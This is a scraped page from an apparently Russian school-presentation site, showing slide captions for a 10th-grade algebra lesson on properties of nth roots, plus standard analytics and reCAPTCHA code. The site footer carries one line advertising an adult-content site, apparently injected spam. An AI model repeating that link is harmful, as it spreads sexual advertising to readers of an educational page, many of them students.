<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0-223x167.png' /></a></td>
<td class='textaes'>Урок алгебры в 10 классе по теме «Свойства корней степени N».</td>
</tr>
</table>
<p><span id="more-86985"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n1-223x167.png' /></a></td>
<td class='textaes'>Заполните пропуски<br />Он есть у дерева, цветка,<br />
Он есть у уравнений.<br />
И знак особый &#8212; ? &#8212;  …….<br />
С ним связан, вне сомнений.</p>
<p>                   Заданий многих он итог,<br />
                   И с этим мы не спорим.<br />
                   Недеемся, что каждый смог<br />
                   Ответить: это  ……</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n2-223x167.png' /></a></td>
<td class='textaes'>Позитивная пауза<br />  «Учиться нужно весело!»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n3-223x167.png' /></a></td>
<td class='textaes'>«Кто сказал, что математика скучна,<br />
Что она сложна, суха, тосклива?..<br />
В этом вы не правы, господа,<br />
Знайте: математика – красива!»</p>
<p>О. Панишева.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n4-223x167.png' /></a></td>
<td class='textaes'>Игра слов «Пирамида» (слова &#8212; математические термины)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n5-223x167.png' /></a></td>
<td class='textaes'>Аргументы и факты<br />3<br />2<br />1<br />4<br />5<br />6<br />7<br />8<br />9<br />10</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n6-223x167.png' /></a></td>
<td class='textaes'>1. Выражения<br /> Уравнение<br />
Одночлен<br />
Тождество<br />
Неравенство<br />
Многочлен<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n7-223x167.png' /></a></td>
<td class='textaes'>2. Функции<br />Формула<br />
Область определения<br />
Возрастающая<br />
Линейная<br />
Квадратичная</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n8-223x167.png' /></a></td>
<td class='textaes'>3. Числа<br />Обыкновенная дробь<br />
Положительное<br />
Противоположные<br />
Отрицательные<br />
Десятичная дробь</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n9-223x167.png' /></a></td>
<td class='textaes'>4. Графики<br />Гипербола<br />
Ордината<br />
Прямая<br />
Парабола<br />
Абсцисса<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n10-223x167.png' /></a></td>
<td class='textaes'>5. Корень n-ой степени</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n11-223x167.png' /></a></td>
<td class='textaes'>6. Вычисления корней n-степени </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n12-223x167.png' /></a></td>
<td class='textaes'>7. Свойства степеней</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n13-223x167.png' /></a></td>
<td class='textaes'>8. Действия над степенями.  </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n14-223x167.png' /></a></td>
<td class='textaes'>9. Преобразование выражений. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n15-223x167.png' /></a></td>
<td class='textaes'>10. Верны ли равенства </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n16-223x167.png' /></a></td>
<td class='textaes'>Учиться нелегко , но интересно.<br />
Дерзайте, ребята!</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="86985" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-vyizhivastik-na-neobitaemom-ostrove-a-vyi-smogli-byi.html' title='Тест: «выживастик» на необитаемом острове. А вы смогли бы?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/ostrov.jpg" class="wp-post-image" alt="Тест: «выживастик» на необитаемом острове. А вы смогли бы?" ></span><span class="yarpp-thumbnail-title">Тест: «выживастик» на необитаемом острове. А вы смогли бы?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-horosho-li-vyi-pomnite-klassicheskuyu-literaturu.html' title='Тест: хорошо ли вы помните классическую литературу?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/literatura.jpg" class="wp-post-image" alt="Тест: хорошо ли вы помните классическую литературу?" ></span><span class="yarpp-thumbnail-title">Тест: хорошо ли вы помните классическую литературу?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/algebra/svoistva_korniei_stiepieni_n.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='86985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="74ce2e514c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/algebra/svoistva_korniei_stiepieni_n.html"
                title="Презентация по алгебре 10 класс - Свойства корней степени N" target="_blank"
                &gtПрезентация по алгебре 10 класс - Свойства корней степени N&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/86985/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"8125f68b51","post_id":"86985"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.154 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 04:22:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j7wsbfom4lhn
body_size: 48543
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
